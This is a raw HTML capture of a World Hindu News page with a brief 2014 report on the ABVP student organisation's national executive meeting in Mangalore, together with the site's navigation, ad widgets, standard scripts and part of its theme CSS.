						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/designated-hindu-prayer-room-sought-at-university-of-maryland/">Designated “Hindu Prayer Room” sought at University of Maryland</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/why-should-i-donate-to-the-organizations-like-ghhf/">Why should I Donate to the Organizations like GHHF?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindupact-ahad-demands-immediate-dismissal-of-peter-navarro-for-promoting-hindu-hate/">HinduPACT AHAD Demands Immediate Dismissal of Peter Navarro for Promoting Hindu Hate</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/how-do-we-stop-the-hindu-genocide-in-india/">How do we stop the Hindu Genocide in India?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-us-crematoriums-become-hindu-friendly/">Hindus urge US crematoriums become Hindu-friendly</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hahri-condemns-terrorist-attack-on-tourists-in-pahalgam-demands-global-action-against-state-sponsored-islamic-terrorism/">HAHRI Condemns Terrorist Attack on Tourists in Pahalgam, Demands Global Action Against State-Sponsored Islamic Terrorism</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/world-hindu-news-condemns-islamic-terrorist-attack-on-hindu-tourists-in-pahalgam/">World Hindu News Condemns Islamic Terrorist Attack on Hindu Tourists in Pahalgam</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coalition-support-for-first-hindu-school-in-sydney/">Coalition support for First Hindu School in Sydney</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/knowing-the-contribution-of-janjati-community-to-the-cause-of-nations-freedom/">Knowing the contribution of Janjati community to the cause of nation’s freedom</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-mantras-to-start-the-day-of-four-south-carolina-city-town-councils/">Hindu mantras to start the day of four South Carolina city/town councils</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/international-womens-day-celebrated-as-shakti-day-in-houston-texas/">International Women’s Day Celebrated as Shakti Day in Houston, Texas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/candlelight-vigil-multi-faith-prayers-to-honor-those-who-died-homeless-in-washoe-county-in-2024/">Candlelight vigil & multi-faith prayers to honor those who died homeless in Washoe County in 2024</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/sambhaji/">Sambhaji</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/for-sardar-patel-the-nation-was-supreme/">For Sardar Patel  the nation was supreme</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jeopardizing-national-interest-for-the-sake-of-appeasement/">Jeopardizing national  interest for the sake of appeasement</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-24090" class="post-24090 post type-post status-publish format-standard hentry category-latest-news category-latest-news-pro-hindu-org">
	<header class="entry-header">
		<h1 class="entry-title">Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore//&t=Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore&url=https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore url=https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore url=https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore&amp;body=Check out this site https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" data-comment="Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" title="9:24 AM" rel="bookmark"><time class="entry-date published" datetime="2014-05-11T09:24:12+00:00">May 11, 2014</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p style="text-align: justify"><strong><a href="http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif"><img decoding="async" class="size-full wp-image-24091 alignleft lazyload" alt="Mangalore" data-src="http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif" width="200" height="233" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/233;" /></a>Mangalore:</strong> National secretary of the pro Hindutva students&#8217; organization Akhila Bharatiya Vidyarthi Parishad (ABVP), Vinay Bidare has announced that ABVP will organise its annual national executive committee meeting of the organisation in Mangalore from May 26 to 29.</p>
<p style="text-align: justify">Speaking at a press conference here on Saturday, he informed that the four-day national executive meeting would be held in Mangalore. More than 300 functionaries, national executive committee members and representatives will participate in the four-day event, in which various issues of national concern will be addressed and several resolutions will be passed. The event will be held at Sanghaniketan in the city. The event will close with a valedictory programme on May 29 after several other programs.</p>
<p style="text-align: justify">ABVP national president Prof P Murali Manohar and general secretary Umesh Dutt will inaugurate the event, he added.</p>
<p style="text-align: justify"><strong><a href="http://www.sahilonline.org/english/newsDetails.php?cid=1&amp;nid=24357">Source: SahilOnline</a></strong></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/latest-news/" rel="category tag">LATEST NEWS</a>, <a href="https://www.worldhindunews.com/category/latest-news-pro-hindu-org/" rel="category tag">LATEST NEWS - Highlights</a>. Bookmark the <a href="https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" title="Permalink to Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/mangalore-braces-itself-for-hindutva-forces-massive-rally/" rel="prev"><span class="meta-nav">&larr;</span> Mangalore braces itself for Hindutva forces&#8217; massive rally</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/hindu-nationalist-modis-emergence-holds-lessons-for-the-media-rakesh-sinha/" rel="next">Hindu Nationalist Modi&#8217;s Emergence Holds Lessons for the Media &#8211; Rakesh Sinha <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2025						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 124 queries in 0.232 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 12:11:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K12Q6gXshQNQ6bvIAxAaqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764936721767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1
body_size: 2571
content:
/*
Theme Name: World Hindu News
Theme URI: http://lunainfotech.com
Author: Luna Infotech
Author URI: http://lunainfotech.com/
Description: WHN is a news portal for Hindu. 
Version: 0.1

*/
#content {
    padding: 10px 0 20px 0;
}
.logo {
    vertical-align: bottom;
}

img{
	max-width:100%;
	height:auto;
}

.navbar-toggle {
    position: relative;
    float: right;
    margin:0;
    padding: 0;
    color: #fff;
}

.menu-primary{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

}

.menu-primary .nav>li>a {
    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#fff;
	font-size:12px;
}
.menu-primary .nav>li>a:hover {
    	color:#FF4901;
}
.menu-primary .active{
 	background: #FF4901;
}

.menu-secondary {
    	background-color: rgb(245, 245, 245);
    	border-bottom: 2px solid #A90216;
}

.menu-secondary .nav>li>a {
